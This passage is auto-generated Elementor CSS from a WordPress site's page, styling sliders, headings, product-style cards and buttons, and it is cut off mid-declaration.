0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-499fd0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-499fd0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46501 .elementor-element.elementor-element-9cffdbe .elementor-icon-wrapper{text-align:center;}.elementor-46501 .elementor-element.elementor-element-9cffdbe.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-9cffdbe.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-9cffdbe.elementor-view-default .elementor-icon{color:var( --e-global-color-8664072 );border-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-9cffdbe.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-9cffdbe.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-9cffdbe .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-9cffdbe .elementor-icon svg{height:35px;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-title{margin-block-end:9px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-6848f35 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-05b4847 .elementor-repeater-item-d6063a1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-46501 .elementor-element.elementor-element-ddfcf26 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-slides .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-slides .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-slides .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-slides .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-slides ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-slides .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-slides .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-slides .pafe-navigation-arrows-icon-arrows{color:var( --e-global-color-primary );}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-bg{background-color:#F0F0F0;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-heading{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-description{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-button{color:#000000;border-color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-bg{background-color:#F0F0F0;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-heading{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-description{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-button{color:#000000;border-color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-bg{background-color:#F0F0F0;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-heading{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-description{color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-button{color:#000000;border-color:#000000;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide{transition-duration:calc(5000ms*1.2);height:400px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide-contents{max-width:66%;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-slide-inner{text-align:center;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .elementor-slide-description{font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-pagination-bullet{height:5px;width:5px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-horizontal .swiper-pagination-progressbar{height:5px;}.elementor-46501 .elementor-element.elementor-element-fa4d184 .swiper-pagination-fraction{font-size:5px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-bg{background-color:#000000;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-heading{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-description{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-5e9f1c6 .swiper-slide-inner .elementor-slide-button{color:#FFFFFF;border-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-bg{background-color:#000000;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-heading{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-description{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-098cdc4 .swiper-slide-inner .elementor-slide-button{color:#FFFFFF;border-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-bg{background-color:#000000;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-contents{margin:0 auto;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-inner{align-items:center;text-align:center;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-heading{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-description{color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-repeater-item-f1a2bae .swiper-slide-inner .elementor-slide-button{color:#FFFFFF;border-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide{transition-duration:calc(5000ms*1.2);height:400px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide-contents{max-width:66%;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-slide-inner{text-align:center;}.elementor-46501 .elementor-element.elementor-element-e90e96a .elementor-slide-description{color:#1D1D1D;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-pagination-bullet{height:5px;width:5px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-horizontal .swiper-pagination-progressbar{height:5px;}.elementor-46501 .elementor-element.elementor-element-e90e96a .swiper-pagination-fraction{font-size:5px;}.elementor-46501 .elementor-element.elementor-element-05b4847{z-index:50;}.elementor-46501 .elementor-element.elementor-element-7dd1b758:not(.elementor-motion-effects-element-type-background), .elementor-46501 .elementor-element.elementor-element-7dd1b758 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-46501 .elementor-element.elementor-element-7dd1b758 > .elementor-background-overlay{background-image:url("https://fantasticane.com/wp-content/uploads/2022/01/bg2-freepik.png");opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-7dd1b758 > .elementor-container{max-width:1150px;}.elementor-46501 .elementor-element.elementor-element-7dd1b758{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 70px 0px;z-index:3;}.elementor-46501 .elementor-element.elementor-element-58a7fc27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46501 .elementor-element.elementor-element-320e5a32 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-320e5a32{text-align:center;}.elementor-46501 .elementor-element.elementor-element-320e5a32 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:45px;font-weight:700;line-height:1.2em;color:#E42822;}.elementor-46501 .elementor-element.elementor-element-2caff25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-2caff25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-46501 .elementor-element.elementor-element-5ba1492 > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-46501 .elementor-element.elementor-element-5ba1492 img{width:331px;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf{text-align:center;}.elementor-46501 .elementor-element.elementor-element-8b9d6bf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46501 .elementor-element.elementor-element-603d936 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-603d936{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-172599f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-172599f{text-align:center;}.elementor-46501 .elementor-element.elementor-element-172599f .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-a8314fb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-a8314fb{text-align:center;}.elementor-46501 .elementor-element.elementor-element-a8314fb .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;line-height:1.3em;color:#5B5A5A;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-0d6bdfc > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-0d6bdfc .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-6d96619:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-6d96619 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-a939479 > .elementor-widget-container{margin:21px 0px 19px 0px;}.elementor-46501 .elementor-element.elementor-element-a939479 img{width:440px;}.elementor-46501 .elementor-element.elementor-element-0f43999 > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-0f43999{text-align:center;}.elementor-46501 .elementor-element.elementor-element-0f43999 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-df3de4f > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-df3de4f{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-8bfd86b > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-8bfd86b{text-align:center;}.elementor-46501 .elementor-element.elementor-element-8bfd86b .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-df25031 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-df25031{text-align:center;}.elementor-46501 .elementor-element.elementor-element-df25031 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-976ae98 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-976ae98 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-7d5aba6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-7d5aba6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-3aa7f9a > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-46501 .elementor-element.elementor-element-3aa7f9a img{width:260px;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-7a39fa7{text-align:center;}.elementor-46501 .elementor-element.elementor-element-7a39fa7 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-c044fb0 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-c044fb0{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-c55b5cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-c55b5cf{text-align:center;}.elementor-46501 .elementor-element.elementor-element-c55b5cf .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-45dcc68 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-45dcc68{text-align:center;}.elementor-46501 .elementor-element.elementor-element-45dcc68 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-f131aae > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-f131aae .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-1fd7ca9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-1fd7ca9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-7717333 > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-46501 .elementor-element.elementor-element-7717333 img{width:260px;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-fdc6e92{text-align:center;}.elementor-46501 .elementor-element.elementor-element-fdc6e92 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-ce0ad88 > .elementor-widget-container{margin:0px 0px 100px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-ce0ad88{text-align:center;font-family:"Quicksand", 